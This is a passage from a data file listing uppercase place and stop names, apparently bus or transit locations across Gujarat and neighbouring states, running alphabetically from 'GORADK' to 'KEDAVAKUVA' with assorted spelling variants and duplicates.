"GORADK GDHS",
"GORAJ",
"GORAJ CHOKADI",
"GORAJ MUNI ASHRAM",
"GORAJ MUNIASHRAM",
"GORAKH MADHI SOMNATH",
"GORAKHADA",
"GORAKHMADHI",
"GORAKHVADA AML",
"GORAL",
"GORAL IDR",
"GORAS",
"GOREGAON EAST POLICE STN.",
"GOREJ",
"GOREL",
"GORIVIYALI",
"GORIVIYALI BHESAN",
"GORKHADI",
"GORSAR MDVPR",
"GORVA",
"GORVIYALI",
"GORVIYALI BHENSAN",
"GOSA",
"GOSA PBR",
"GOSAN",
"GOTA KAMPA",
"GOTA-X ABD",
"GOTAKAMPA KHDM",
"GOTANA",
"GOTAPUR",
"GOTAPUR BYD",
"GOTARKA",
"GOTHADA",
"GOTHAVA",
"GOTHDA",
"GOTHDA",
"GOTHIB SPR",
"GOVADA BORDER",
"GOVADA BRODER",
"GOVALI",
"GOVERNMENT QUARTERS",
"GOVIDPARA",
"GOVINDPAR",
"GOVINDPAR ROAD RPR",
"GOVINDPURA",
"GOYANDI",
"GOYERSAMA MDR",
"GOZARIA",
"GSFC TOWN",
"GSFC TOWN",
"GUDA",
"GUDALAX(GODAL)",
"GUDEL",
"GUDGAON HR",
"GUDTHAR NLY",
"GUGAL",
"GUHER LKPT",
"GUHI",
"GUJARAT BODAR",
"GUJARAT GAS CIRCLE SRT",
"GUJARAT PETROL PUMP",
"GUJARAT POWER COLLEGE MEVAD",
"GUJRAT BORDER",
"GULABGANJ RJ",
"GULABNAGAR JMN",
"GULABPURA",
"GULAMBA MH",
"GULBAR",
"GULVANI",
"GUMANDEV",
"GUMANDEV TEMPALE",
"GUNATITPUR",
"GUNCHHADI",
"GUNCHHALI",
"GUNDA",
"GUNDALA",
"GUNDALA GDD",
"GUNDALA MUNDRA",
"GUNDARAN",
"GUNDARANI",
"GUNDARASAN",
"GUNDARASAN VJP",
"GUNDARI",
"GUNDARI BORDER",
"GUNDARIBODAR RJ",
"GUNDASARA",
"GUNDASARI",
"GUNDAVADI",
"GUNDAWALI ANDHERI EAST",
"GUNDI",
"GUNDI ARNEJ",
"GUNDICHA",
"GUNDIYA",
"GUNDIYA TLD",
"GUNDIYALI",
"GUNDIYARI MDV",
"GUNDRAN",
"GUNDRASAN",
"GUNEJ/GUNDOJ",
"GUNERI",
"GUNERI LKPT",
"GUNGAN",
"GUNGARDI",
"GUNJ RJ",
"GUNJA",
"GUNJALA",
"GUNJAN X VAPI",
"GUNJAR",
"GUNKHADI",
"GUNMA",
"GUNMA MNS",
"GUNVADI",
"GURGADH DWK",
"GURUKUL MDV",
"GURUKUL NVS",
"GUTAL",
"GYANPITH",
"HA PIPALIYA VSVD",
"HAATHAB",
"HABUKAVAD",
"HABUKVAD",
"HADAD",
"HADALA BGR",
"HADAMATIYA PA",
"HADATODA",
"HADIDA SKD",
"HADIYANA JMN",
"HADIYOL",
"HADIYOL HMT",
"HADLA RJT",
"HADMADIYA",
"HADMADIYA JAMKANDORNA",
"HADMAT KHUNTA",
"HADMAT ZLD",
"HADMATIYA",
"HADMATIYA VISAVADAR",
"HADMATKHUNTA",
"HADOD LWD",
"HADOL",
"HADOL SATALASANA",
"HAIDARPURA",
"HAIJARABAD",
"HAJAIVADI MDV",
"HAJAMCHORA",
"HAJAPAR NLY",
"HAJIPAR GHANA",
"HAJIPIR",
"HAJIPIR NKT",
"HAJIPUR",
"HAJIRA",
"HAKUMATISARAVANIYA",
"HALAPAR GAM MDV",
"HALAR VADI",
"HALARA BHC",
"HALBAINA PAHADIYA",
"HALBAINA PAHADIYA MDS",
"HALDAR",
"HALDAR",
"HALDARI",
"HALDARVAS",
"HALDARVAS CHOKADI",
"HALDARVAS CHOKDI",
"HALDARVAS X",
"HALDARVAS(KHEDA)",
"HALDARVAS(MAHUDHA)",
"HALDHARI",
"HALDHARVAS X",
"HALISA",
"HALISA DGM",
"HALOL",
"HALVAD",
"HALVAD ROAD",
"HAMIDPUR",
"HAMIDPURA",
"HAMIRPAR",
"HAMPAR",
"HANJARAPAR KBL",
"HANJIYA VANDH",
"HANMATMAL",
"HANOL PLT",
"HANSALPUR",
"HANSALPUR X",
"HANSAPUR",
"HANSAPURA",
"HANSOT",
"HANUMAN NAGAR BHJ",
"HANUMAN TEKRI",
"HANUMANGADH",
"HANUMANGARH",
"HANUMANJI RJ",
"HANUMANKHIJADIYA",
"HANUMANMADHI",
"HANUMANPUR KHAMBHA",
"HANUMANT HOSPITAL",
"HANUMANT HOSPITAL MAHUVA",
"HANUMANT HOSPITAL VAYA MAHUVA",
"HARAKHJINA MUVADA",
"HARBATIYADI",
"HARDESAN",
"HARIDWAR UK",
"HARIJ",
"HARIJ VAY PATAN",
"HARIJANVAS MOTHADA NKT",
"HARIPAR",
"HARIPAR",
"HARIPAR (SOLT)",
"HARIPAR AML",
"HARIPAR MRV",
"HARIPAR NKT",
"HARIPURA",
"HARIPURA",
"HARIPURA X",
"HARIPURA (RJP)",
"HARIPURA BHJ",
"HARIYANA",
"HARIYANA DELHI BORDER",
"HARIYANA PUNJAB BORDER",
"HARIYASAN",
"HARKHAPURA",
"HARMATIYADA",
"HARNAHODA",
"HARNAHODA MNS",
"HARSAD",
"HARSHAD",
"HARSHAD PBR",
"HARSHAD ROAD",
"HARSIDDHR/D",
"HARSOL",
"HARSOLI",
"HARSURPUR DEVADIYA",
"HARSURPUR DEVALIYA",
"HARUDI LKPT",
"HASALPUR BCH",
"HASANNAGAR",
"HASAPUR",
"HASNAPUR VISAVADAR",
"HASNAPUR(JUNAGADH)",
"HASNAPUR(MANGROL)",
"HASTGIRI",
"HATADI MDR",
"HATADI ROAD MDR",
"HATED",
"HATESWER MANDIR",
"HATHAB (AKWADA)",
"HATHAB NALI",
"HATHAJ",
"HATHASANI",
"HATHIGADH",
"HATHILAVAV",
"HATHIPURA",
"HATHIPURA MDS",
"HATHIPURA VJP",
"HATHIYA",
"HATHIYA BLD",
"HATHNOLI",
"HATHSANI",
"HATHSANI (GHETI)",
"HATHSHANI",
"HATHUKA",
"HATHURAN",
"HEAVANPARK",
"HEBATPUR",
"HEDO",
"HEIJRABAD",
"HELMET CIRCLE ABD",
"HELODAR",
"HELODAR MALPUR",
"HELODAR ",
"HEMAL UNA",
"HEMRAJPURA",
"HERANJ",
"HEYDRI",
"HIDOLIYA PATIYA",
"HILOL",
"HIMATNAGAR BUS STAND",
"HIMATNAGAR LAT",
"HIMATNAGAR MAHETAPURA",
"HIMATNAGAR PANPUR CHOKDI",
"HIMATNAGAR RTO CIRCUL",
"HIMATNAGAR SABAR DAIRY",
"HIMATNAGAR SAHAKARI JIN CHOKDI",
"HIMATNAGARLAT",
"HIMATPUR",
"HIMMATNAGA",
"HIMMATNAGAR",
"HIMMATPURA",
"HIMMATPURA MNS",
"HINDOLIYA RJL",
"HINGALLA",
"HINGALLA X",
"HINGLAJPURA",
"HINGLOT",
"HIPAVADALI SLN",
"HIRANVEL",
"HIRAPAR",
"HIRAPAR NKT",
"HIRAPAR ROAD BHJ",
"HIRAPUR",
"HIRAPUR -X",
"HIRASAR",
"HIRAT",
"HIRAVA",
"HIRPURA",
"HIRPURA RJ",
"HIRPURA VJP",
"HIRVANI",
"HISOR",
"HJD COLLAGE",
"HJD COLLAGE KERA",
"HOLICHAKALA",
"HOLICHAKLA",
"HOSPITAL KBL",
"HOSPITAL MDV",
"HOSPITAL MNV",
"HOTALPUR",
"HOTHI VANDH NLY",
"HRIPAR (SOLT)",
"HUMBAPADA",
"HUMRAN",
"HUNDA DMP",
"HUNJ",
"HUNJ HMT",
"HUSENABAD",
"ICCHANAMUVADA",
"IDAR",
"IFFCO IND. GDDM",
"ILAV",
"ILAV",
"ILAV FATA",
"ILLAISA",
"ILLOL",
"ILOL HMT",
"ILORA",
"INCOME TAX ABD",
"INCOMETAX",
"INCOMETEX",
"INCOMTEX",
"INDAPUR MH",
"INDARPURA",
"INDARVA",
"INDERACARCAL 150FT ROAD",
"INDIA COLONY",
"INDIRA COLLEGE WAKAD",
"INDORE AIMS HOSPITAL MP",
"INDORE BADA GANPATI MP",
"INDORE KASTUR TALKIES",
"INDORE KHAJARANA CHORAHA MP",
"INDORE MARI MATA CHOROYA MP",
"INDORE PIPALIYA CHORAHA MP",
"INDORE RADISON HOTEL MP",
"INDORE RAJIV GANDHI CHORAHA MP",
"INDORE TIN IMBALI CHORAHA MP",
"INDORE VIJAYNAGAR CHORAHA MP",
"INDORE-MP",
"INDRA",
"INDRAJPUR",
"INDRAJPUR PRJ",
"INDRAN",
"INDRAN BYD",
"INDRANA",
"INDRAPURA",
"INDUCTOTHERM",
"INGOLI",
"INGORALA",
"INGORALA AML",
"INGORALA CHL",
"INGROLA",
"INSPECTION BANGLOW",
"INTALA",
"INTALA JUNAGADH",
"INTVAD",
"IPCL-DAHEJ",
"IQBALGADH",
"ISAKPURA",
"ISANPUR",
"ISANPUR ABD",
"ISANPUR ABD DODIA",
"ISANPUR MOTA",
"ISANPUR(BARDOLI)",
"ISANPUR(JAMBUSAR)",
"ISARA",
"ISARI",
"ISARI",
"ISARI HATHIPURA",
"ISARVA",
"ISDAR",
"ISHANPOR",
"ISHRA",
"ISHVARIYA",
"ISHVARIYA VISAVADAR",
"ISHVARNAGAR",
"ISHWARIYA",
"ISHWARPURA",
"ISHWARPURA KAMPA IDR",
"ISHWARPURA KUMPA",
"ISLAMPUR",
"ISORIYA",
"ISRA",
"ISRA(KESHOD)",
"ISRA(UPLETA)",
"ISVARIYA",
"ITADA RJ",
"ITADARA",
"ITADARA MNS",
"ITADI",
"ITADI MDS",
"ITALI",
"ITALI MENDARDA",
"ITAVA",
"ITI",
"ITI BYD",
"ITI HMT",
"ITODA",
"ITVAYA",
"ITWAI",
"JABALAPUR MDR",
"JABIDA",
"JABUDI",
"JABUDI CHAKAR",
"JADAKALA",
"JADARA",
"JADAVPUR",
"JADAY NKT",
"JADERANA SCHOOL",
"JADESHWAR X BHARUCH",
"JADESVAR",
"JADI RAILWAY SATION",
"JADI RAILWAY STATION",
"JADI RANA SCHOOL",
"JADI SIMBAL",
"JADI SIMBAL KHDM",
"JADIRANA BORDER",
"JADIRANA SCHOOL",
"JADIYALI",
"JADIYANA",
"JADIYAPIR",
"JADODHAR NKT",
"JADSA",
"JADSA BAIF",
"JAFARABAD",
"JAFARGANJ",
"JAFARIPURA",
"JAFARPURA",
"JAFRABAD",
"JAGADIYA",
"JAGADIYA",
"JAGANA",
"JAGESHWAR PORT",
"JAGESHWAR X",
"JAGESWAR PORT",
"JAGNATHPURA",
"JAGNNATHPURA",
"JAGTAP DAIRY",
"JAGUDAN",
"JAGVAD ATK",
"JAGYA ROAD RPR",
"JAHALI",
"JAHANGIRPURA",
"JAHURPARA",
"JAIN ASHRAM MDV",
"JAIPUR",
"JAJASAR",
"JAKATNAKA UNA",
"JAKHADA",
"JAKHALA",
"JAKHANIYA ROAD MDV",
"JAKHAR ROAD",
"JAKHAU",
"JAKHAU SALT",
"JAKHOTRA",
"JAKHU SOLT",
"JAKOTRA",
"JALAI",
"JALALPORE",
"JALALPURA",
"JALAMPUR",
"JALAMPUR DHANSURA",
"JALAMPURA",
"JALANA ROAD",
"JALANG BEREH",
"JALANI MUVADI",
"JALAY",
"JALGAON FATA MH",
"JALGOAN",
"JALISANA",
"JALIYA",
"JALIYA AML",
"JALIYA GRD",
"JALIYA PANARDA",
"JALIYA PANSADA",
"JALJIVADI",
"JALJIVDI",
"JALODAR",
"JALODARA",
"JALONDAR",
"JALOR",
"JALOTRA",
"JALOTRA PLN",
"JALOYA",
"JALUND",
"JALUNDH KHAMBHAT",
"JALUNDRA MOTA",
"JAM JODHPUR BAVISHI KOTADA",
"JAM KANDORNA",
"JAMAGAR",
"JAMAGEN",
"JAMAMBARDI",
"JAMANAPUR",
"JAMANIA",
"JAMANPADA",
"JAMANVADO LKPT",
"JAMANVAV",
"JAMAVALI",
"JAMBA",
"JAMBADI",
"JAMBIDA",
"JAMBUA",
"JAMBUDA",
"JAMBUDA JMN",
"JAMBUDA ROAD JMN",
"JAMBUDA(JAMNAGAR)",
"JAMBUDA(RAJKOT)",
"JAMBUDI HMT",
"JAMBUDI(BHILODA)",
"JAMBUDI(LIMBADI)",
"JAMBUGAM",
"JAMBUGHODA",
"JAMBULI",
"JAMBUSAR",
"JAMDADAR",
"JAMGADH",
"JAMGADH MEGHRAJ",
"JAMIYAPURA",
"JAMJODHPUR",
"JAMKHAMBHALIYA",
"JAMKIBORDAR",
"JAMKIBORDER",
"JAMLA",
"JAMLA MNS",
"JAMLAPADA",
"JAMLI",
"JAMMEH KUNDA",
"JAMNAGAR",
"JAMNAGAR DARBARGADH",
"JAMNAGAR GREEN CITY",
"JAMNAGAR KHODIYAR COLONY",
"JAMNAGAR PAVAN CHAKKI",
"JAMNAGAR SAMARPAN HOSPITAL",
"JAMNAGAR VICTORIA POINT",
"JAMNAPUR(KALOL MSN)",
"JAMNAPUR(MEHSANA)",
"JAMNAVAD DRJ",
"JAMPAR",
"JAMRALA DSA",
"JAMSAR",
"JAMTHA",
"JAMTHA DHANSURA",
"JAMTHDA ROAD",
"JAMVADA",
"JAMVADI",
"JAMVALA",
"JAMVALA GIR",
"JAMVALI(JAMNAGAR)",
"JAMVALI(KESHOD)",
"JANAKPAR MDV",
"JANAN",
"JANAND",
"JANGAR BRC",
"JANGLESHWAR MDV",
"JANGLI",
"JANGRAL DSA",
"JANGWAD JSD",
"JANIVADLA",
"JANJAN BURREH",
"JANJMER",
"JANOD",
"JANTA X",
"JANTRAL",
"JANTRAL VJP",
"JANTRAN",
"JANTRAN",
"JANVE MH",
"JARADA MEGHRAJ",
"JARAKHIYA",
"JARENG",
"JARGALI",
"JARIYA",
"JARKHIYA",
"JAROD",
"JASALPUR",
"JASAMTGADH",
"JASAPAR",
"JASAPAR ROAD NLY",
"JASAPUR",
"JASAPUR DRJ",
"JASAPUR GIR",
"JASDA",
"JASDAN",
"JASHADHAR UNA",
"JASHANPUR",
"JASHANPUR TLD",
"JASHODA CHOKDI",
"JASHODA CHOWKADI",
"JASHODANAGAR",
"JASHVANT GADH RJ",
"JASKA",
"JASMATPAR",
"JASODA X ABD",
"JASODANAGAR",
"JASPARA",
"JASPUR",
"JASPURIYA",
"JASUNA MUVADA",
"JASUPURA",
"JASVANTPURA DHANSURA",
"JASWANTPURA",
"JASWANTPURA(BAYAD)",
"JASWANTPURA(PALANPUR)",
"JATAVADA RPR",
"JATAVIRA NKT",
"JATRODA",
"JATVADH BHJ",
"JATVARI VANDH",
"JAVAHAR ROAD MDV",
"JAVAL",
"JAVAL RUPAVATI",
"JAVANGADH",
"JAVARPUR MDV",
"JAVOL",
"JAWAHAR NAGAR",
"JAYGARVI",
"JAYLA ROAD",
"JEETNAGAR",
"JEJAD",
"JENAL",
"JEPAR",
"JEPUR",
"JERDA DSA",
"JESADA",
"JESAL",
"JESALMER",
"JESANGPURA",
"JESAR",
"JESAR(MAHUVA)",
"JESAR(TALAJA)",
"JESAVADA",
"JESAVADA DHD",
"JESDA",
"JESHINGPURA SHIVAJI CHOWK",
"JESHPOR",
"JESHPURA",
"JESINGPURA SHIVAJI CHOWK",
"JESINGPURA VYARA",
"JESOLA",
"JESPOR",
"JETADA",
"JETALSAR",
"JETALVASANA",
"JETALVASNA",
"JETAPAR",
"JETAPUR",
"JETDA",
"JETHASARI ROAD RPR",
"JETHIYAVADAR",
"JETHOLI",
"JETPAR",
"JETPAR",
"JETPOR",
"JETPOR",
"JETPUR",
"JETPUR JEPUR",
"JETPUR PAVAGADH",
"JETPUR X (RJP)",
"JEUR MH",
"JHABUA",
"JHABUA FULMAL FATAK MP",
"JHABUA MP",
"JHAGADIYA",
"JHALOD",
"JHALODA",
"JHAMBA(KAWANT)",
"JHANGRAL",
"JHANK",
"JHANK",
"JHAVDA",
"JIDAY NKT",
"JIJAY NKT",
"JIKAYALI",
"JILEYA",
"JILVANA",
"JILVASANA",
"JINAJ",
"JINDAL COMPANY",
"JINDVA",
"JINJAR",
"JINJAWADAR GDD",
"JINJAY NKT",
"JINJAY2 NKT",
"JINJUDA SKD",
"JINOD",
"JINTHRA RJ",
"JIRA",
"JIRA DHARI",
"JIRA PORT",
"JIRAGADH",
"JIRAGADH DHAR JMN JODY",
"JIRAKPUR PB",
"JIRAWALA RJ",
"JITAPUR",
"JITHRI BVN",
"JITHUDI",
"JITOD HMT",
"JITODA CHM",
"JITPUR",
"JITPUR RDN",
"JITPUR X",
"JITPURA",
"JITPURX",
"JITTOD",
"JIVANGADH",
"JIVANPUR",
"JIVANPUR MDA",
"JIVANPUR PRJ",
"JIVANVADI ABD",
"JIVAPAR",
"JIVAPAR JSD",
"JIVRAJ NA MUVADA",
"JIVRAJPARK",
"JIYAPAR ROAD",
"JKCIMENT GADH",
"JOD KAMPA",
"JODHPUR",
"JODIA",
"JODIA DANGRA ",
"JODIYA",
"JODIYA JMN",
"JODKAMPA",
"JODKAMPA IDR",
"JODNAPARA",
"JOGANI NAR",
"JOGANINAR ADPR",
"JOGVAD",
"JOGVADKANKARIA",
"JOGVEL",
"JOGWAD",
"JOJ",
"JOKHA",
"JOL",
"JOL AND",
"JOLAVA",
"JORAPUR",
"JORAPUR HMT",
"JORAPURA",
"JORAVARNAGAR",
"JORAVARPIR",
"JORAVARPIR DARGAH",
"JORAWARGADH",
"JOSHIKUVA",
"JOSHIPURA",
"JOTANA",
"JOTINGADA BTD",
"JOTIYALI",
"JUFRALI",
"JUHAPURA",
"JUJ DAM",
"JUJWA SCHOOL",
"JULARAI DYP",
"JUMARA",
"JUMSAR",
"JUMSAR BLD",
"JUNA BADALPUR",
"JUNA BADALPURA",
"JUNA BHUNIDRA",
"JUNA DEESA",
"JUNA HOUSING",
"JUNA KAKARAPAR",
"JUNA KANDLA",
"JUNA KATARIYA",
"JUNA MALAKNES",
"JUNA MANKA",
"JUNA MUVADA",
"JUNA PIPALIYA ATKT",
"JUNA RATANPUR",
"JUNA TIMBA",
"JUNA VANDARVAD",
"JUNABADALPUR",
"JUNACHAY DYP",
"JUNAGADH",
"JUNAGADH (LOCAL)",
"JUNAGADH AMRELI",
"JUNAGADH AZAD CHOK",
"JUNAGADH DOLATPARA",
"JUNAGADH GANDHI CHOWK",
"JUNAGADH MADHURAM",
"JUNAGADH MAJEVDI GATE",
"JUNAGADH MOTI BAG",
"JUNAGADH RAILWAY STATION",
"JUNAGADH SABALPUR",
"JUNAGADH SARDAR BAG",
"JUNAGADH SARDAR BAVLA",
"JUNAGADH TIMBAVADI",
"JUNAGADH(JAMJODHPUR)",
"JUNAGAM",
"JUNAMATRAVAD",
"JUNAMUVADA",
"JUNASAVAR",
"JUNAVAS",
"JUNDHA",
"JUNI CHAVAND",
"JUNI CHIRAI",
"JUNI DHARI",
"JUNI KIKVAD",
"JUNI MAHELAN",
"JUNI MENGANI",
"JUNI MORLI",
"JUNI MORLI BYD",
"JUNI SENDHANI",
"JUNI SHEDHAVI",
"JUNICHAVAND",
"JUNICHAVAND VISAVADAR",
"JUNIKIKVAD",
"JUNISENDHANI",
"JUNVAD",
"JYOTI BAG MDV NAVJIVAN",
"JYOTIBAG MERAU MDV",
"JYOTINAGAR",
"K 6",
"K 7",
"K.K.NAGAR",
"KAALOL",
"KAAVI",
"KAAVLI",
"KABASO",
"KABASO IDR",
"KABIRVAD",
"KABOKOR",
"KABRAU BHC",
"KACHALDHARA",
"KACHALDHRA",
"KACHHOL",
"KACHHOLI",
"KACHROL",
"KADA",
"KADACHALA",
"KADACHH",
"KADACHHALA",
"KADADARA",
"KADADRA",
"KADAKIYA COLLAGE",
"KADAMGIRI PLT",
"KADANA",
"KADANA COLONY",
"KADANA DEM",
"KADARAMA",
"KADAVADI",
"KADAVLI",
"KADAYA",
"KADDHARA",
"KADHAIYA",
"KADI",
"KADI BHAGYODAY HOSPITAL",
"KADI HIGHWAY",
"KADI PANJRAPOLE",
"KADIPANI",
"KADIPANI CPR",
"KADIPUR",
"KADIYA",
"KADIYA ROAD",
"KADIYALI",
"KADIYANA MRV",
"KADJODRA",
"KADMAL",
"KADOD",
"KADODARA",
"KADODARA PADARIYA XX",
"KADODARA(BHARUCH)",
"KADODARA(NAVSARI)",
"KADODRA",
"KADOLI",
"KADOLI HMT",
"KADRAMA",
"KADU SNR",
"KADULI MAHUDI",
"KADVADI",
"KADVADI MEGHRAJ",
"KADVAL",
"KADVAL",
"KADVALI",
"KADVEJ VSDA",
"KAGDADI BAGASARA",
"KAGDADI RJT",
"KAGELA VANDH",
"KAGMALA RJ",
"KAGVAD RJT",
"KAHAN",
"KAHANWADI",
"KAHODA",
"KAHODA SDP",
"KAILASHNAGAR",
"KAILASHPURI",
"KAIYARI",
"KAJARDI",
"KAJDI",
"KAJIYAWADA GDR",
"KAJODARA",
"KAJODRA",
"KAKAD KHILA",
"KAKADKOPAR",
"KAKADVA",
"KAKADVEL",
"KAKANBOR",
"KAKANBORA",
"KAKANBORA KHDM",
"KAKANPUR",
"KAKAR",
"KAKARADUNGRI",
"KAKARAVA",
"KAKARI",
"KAKARKHAD",
"KAKARPADA",
"KAKOSHI",
"KAKRADUNGARI",
"KAKRAPAR",
"KAKRAPAR COL SRT",
"KAKRAPAR SRT",
"KALA DUNGAR",
"KALAAMBA",
"KALAI",
"KALAI X",
"KALAJI",
"KALAJINA MUVADA",
"KALAK",
"KALAKATA FARM",
"KALAM",
"KALAMKUI(BARDOLI)",
"KALAMKUI(MANDVI (SRT))",
"KALAMKUI(SONGADH)",
"KALAMKUVA",
"KALANA",
"KALARANI KVNT",
"KALARI",
"KALARIA NAVA",
"KALARIYA",
"KALASAR",
"KALAVAD",
"KALAVAD JMN",
"KALAY",
"KALAY X",
"KALAYANPURA",
"KALCHHAVAD",
"KALCHHAVAD POSHINA",
"KALEDA",
"KALESAR",
"KALGAM",
"KALI DUNGARI",
"KALI TALAI",
"KALIAKUVA",
"KALIBEL",
"KALIBEL AHWA",
"KALIKUND",
"KALINDRI",
"KALINZARA RJ",
"KALITALAI",
"KALIVEJI",
"KALIYA KUVA(BALASINOR)",
"KALIYA KUVA(MODASA)",
"KALIYA KUWA",
"KALIYAKUVA LWD",
"KALIYAKUVA RJ BORDAR",
"KALIYANPUR",
"KALIYARI",
"KALIYAVAD",
"KALKATABAG MDV",
"KALLA",
"KALMEGHADA",
"KALMEGHDA",
"KALMKUAI",
"KALOL CHANDRASAN",
"KALOL CHHATRAL X",
"KALOL MSN",
"KALOL ST WORK SHOP",
"KALOLI",
"KALSAR",
"KALUJINA MUVADA",
"KALUNDI",
"KALUPUR",
"KALWADA CHOKDI",
"KALYAN RJ",
"KALYANPAR",
"KALYANPAR",
"KALYANPAR RPR",
"KALYANPUR",
"KALYANPUR",
"KALYANPURA",
"KALYANPURA(PALLI)",
"KAMADHIYA",
"KAMAGUNA",
"KAMALAPUR",
"KAMALATAV",
"KAMALPUR",
"KAMALPUR GAM",
"KAMALPUR VADNAGAR",
"KAMALPUR(MEHSANA)",
"KAMALPUR(VIJAPUR)",
"KAMALPURA",
"KAMALPURGAM",
"KAMARKOTDA",
"KAMATALAV",
"KAMATIYA SRT",
"KAMBHA",
"KAMBHAT",
"KAMBOI HRJ",
"KAMBOI JSR",
"KAMBOI SHIHORI",
"KAMBOLA",
"KAMBOLI",
"KAMBOPA",
"KAMIGADH",
"KAMIJALA",
"KAMLA BAG PBR",
"KAMLAPUR",
"KAMLI",
"KAMLI UNJ",
"KAMLIWADA",
"KAMODA",
"KAMODIYA",
"KAMOTHE",
"KAMREJ",
"KAMREJ TOLL",
"KAMROLI",
"KANADAR",
"KANADAR BLD",
"KANAKPAR (COLLEGE)",
"KANAKPAR BHJ",
"KANAL",
"KANAL DHANSURA",
"KANAPAR",
"KANASAR",
"KANAVADALA",
"KANAVADALA JMN",
"KANAVADALA VISAVADAR",
"KANAVADLA",
"KANAVADLA JETPUR",
"KANAYADA",
"KANBHA SWAMINARAYAN GURUKUL",
"KANBHAI",
"KANBHI",
"KANBHI PARDI",
"KANBIPITHA",
"KANBUDI",
"KANCHANPARI",
"KANCHANPURA",
"KANDA",
"KANDAGARA MDR",
"KANDAGARA ROAD",
"KANDARI HIGHWAY",
"KANDHAY NKT",
"KANDHERAI CHOKI MDV",
"KANDHROTI",
"KANDOLPADA",
"KANDORANA",
"KANDORNA",
"KANDVA",
"KANEDIYA",
"KANERA",
"KANERA MALPUR",
"KANERI",
"KANESAR X LWD",
"KANESARA",
"KANGARI",
"KANGVAI(BARDOLI)",
"KANGVAI(NAVSARI)",
"KANGVI",
"KANHAD",
"KANI CHOKDI",
"KANIJ",
"KANIPUR",
"KANISHA",
"KANIYET",
"KANIYOL",
"KANIYOL HMT",
"KANIZ",
"KANJAN RANCHHOD",
"KANJARA",
"KANJARA ROAD",
"KANJARA ROAD",
"KANJARADA",
"KANJARDA",
"KANJAT",
"KANJAV",
"KANJETA",
"KANJETA BARIYA",
"KANJOTAR",
"KANKAI",
"KANKAI DRJ",
"KANKAI VISHAVDAR",
"KANKAPURA",
"KANKARIYA",
"KANKASIYA",
"KANKASIYA CHOKADI ZALOD",
"KANKASIYA ZLD",
"KANKAVA",
"KANKAVATI NLY",
"KANKAWALI MH",
"KANKOT",
"KANKPAR NLY",
"KANMER",
"KANODA",
"KANODAR",
"KANOJ ROAD",
"KANOSAN",
"KANOTHHI ROAD",
"KANOTHI",
"KANPAR",
"KANPUR",
"KANPUR UP",
"KANPURA",
"KANSA",
"KANSA PTN",
"KANSA VNG",
"KANSALI",
"KANSARAKUI",
"KANSARIYA",
"KANT",
"KANTA SHAYAN",
"KANTALA",
"KANTHARAVI",
"KANTHARIYA",
"KANTHARIYA",
"KANTHARPUR",
"KANTHKOT",
"KANTHRAVI",
"KANTHRAVI MSN",
"KANTI",
"KANTIFALIA",
"KANTIFALIYA",
"KANTIPADA",
"KANTIYAJAL",
"KANTIYAJAL",
"KANTRODI",
"KANTU",
"KANYA CHHATRALAY",
"KANYABE",
"KANZAT(KHAMBHAT)",
"KANZAT(PETLAD)",
"KAPAADWANJ",
"KAPADAVNJ",
"KAPADIA",
"KAPADIYA",
"KAPADVANJ",
"KAPADWANJ",
"KAPALSADI",
"KAPARADA DMP",
"KAPARAPUR",
"KAPARDI",
"KAPARUPUR",
"KAPASI",
"KAPASIYA",
"KAPRA",
"KAPRA DSA",
"KAPRADA",
"KAPRALI",
"KAPRALI DABHOI",
"KAPRALI X",
"KAPRUPUR",
"KAPSAN RJ",
"KAPURA",
"KAPURAI X",
"KAPURASHI",
"KAPURASHI ROAD",
"KAPURIYA X",
"KARABHUNGA",
"KARACHAKA",
"KARAD MH",
"KARAGOGA MDR",
"KARAJALA",
"KARAJVERI DMP",
"KARAJWANT",
"KARAKHADI",
"KARAKTHAL",
"KARAMADI",
"KARAMASAD",
"KARAMBELI VPI",
"KARAMSAD",
"KARAMSAD AND",
"KARAMSAD MEDIKAL",
"KARANJA MH",
"KARANJALI MH",
"KARANJKHED",
"KARANTA",
"KARATALAV NLY",
"KARAYA",
"KARCHELIA SRT",
"KARDEJ",
"KARDEJ",
"KARDEJ BVN",
"KARELA",
"KARELAGAM",
"KARELI",
"KARENA",
"KARIYANA",
"KARIYANI BRW",
"KARJALA",
"KARJAN",
"KARJAN CROSS - HIGHWAY",
"KARJAN DAM",
"KARJAN MIYAGAM CHOKDI",
"KARJISAN",
"KARJODRA DGM",
"KARJUN",
"KARKATHAL",
"KARKHADI",
"KARLA",
"KARLA-BILA",
"KARLI",
"KARLI VNG",
"KARMAD",
"KARMADI",
"KARMALA MH",
"KARMALI",
"KARMALKOTADA",
"KARMALKOTDA",
"KARMARKOTDA",
"KARMCHARINAGAR",
"KARNAL HR",
"KARNALA",
"KARNALI DBH",
"KARNARI(DABHOI)",
"KARNARI(KARJAN)",
"KARNASAR",
"KARNKAJ AML",
"KAROD",
"KARODA",
"KAROLI",
"KAROTI RJ",
"KARSAN",
"KARSANGADH",
"KARSANGADH MENDARADA",
"KARSANPURA",
"KARUTHA",
"KARVAD",
"KARVAI DITWAS",
"KARVAN",
"KASAD",
"KASALPUR",
"KASAVI",
"KASBARA",
"KASHDA",
"KASHIPURA(CHAMARWADA)",
"KASOR",
"KASS WOLLOF",
"KASTAM ROAD",
"KASUMBA",
"KASVA",
"KASVA SAMNI",
"KASVADA",
"KASVAV",
"KASVI",
"KATARA",
"KATARGAM SRT",
"KATARIYA",
"KATARIYA ROAD SAMKHIYARI",
"KATARVA",
"KATASVAN",
"KATAV",
"KATAV RDN",
"KATESHWER LKPT",
"KATHALAL",
"KATHALALA X",
"KATHALALA X",
"KATHANA",
"KATHANA BEEF",
"KATHAVADA",
"KATHDA",
"KATHI",
"KATHIVADA",
"KATHIYA KHAD",
"KATHLA THANA",
"KATHLAL",
"KATHLAL X",
"KATHODRA",
"KATHODRA",
"KATHOL",
"KATHOLIYA",
"KATHOR",
"KATHWADA",
"KATKUI",
"KATKUVA",
"KATKUVA MALPUR",
"KATOSAN",
"KATOSAN ROAD",
"KATPAR",
"KATPER",
"KATPOR",
"KATPUR",
"KATRA SDP",
"KATRODI",
"KATUDA",
"KATUDACRD",
"KATWARA",
"KAUKA",
"KAUKA - DHOLKA",
"KAUKA - GANOL",
"KAUNCHA",
"KAUR",
"KAVA BHAGOR JAMBUSAR",
"KAVALI",
"KAVANT",
"KAVANT CHOKDI",
"KAVATH GAM",
"KAVI",
"KAVITHA",
"KAVLA",
"KAVLI",
"KAVTHELA VANDH RPR",
"KAWANT CHOKDI",
"KAWAS",
"KAWATH",
"KAWATHGAM",
"KAYAVAREN",
"KAYAVAROHAM",
"KAYAVAROHAN",
"KAYAVAROHAN",
"KBDI",
"KBL HOSPITAL",
"KECHAWADA RJ",
"KEDAVAKUVA",
